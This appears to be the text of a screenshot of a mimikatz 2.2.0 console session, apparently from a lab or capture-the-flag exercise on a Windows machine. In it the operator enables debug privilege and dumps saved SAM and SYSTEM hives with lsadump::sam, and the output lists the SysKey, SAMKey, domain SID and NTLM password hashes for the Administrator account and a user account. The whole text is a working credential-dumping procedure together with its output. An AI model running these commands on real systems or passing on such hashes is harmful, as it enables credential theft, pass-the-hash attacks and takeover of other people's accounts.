 mimikatz 2.2.0 x64 (oe.eo)
GoodLunatic@Lunatic-Laptop ~\Desktop\test\test\Export mimikatz
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /system:"SYSTEM" /sam:"SAM"
Domain : WIN-6GS4IQ2NKKK
SysKey : 485bdc97ef65325a31a5de12c4415d72
Local SID : S-1-5-21-240250177-2881938609-1114656378
SAMKey : 93d1c1de1b8a7b299c2051a871dba290
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : D0g3xGC
  Hash NTLM: c377ba8a4dd52401bc404dbe49771bbc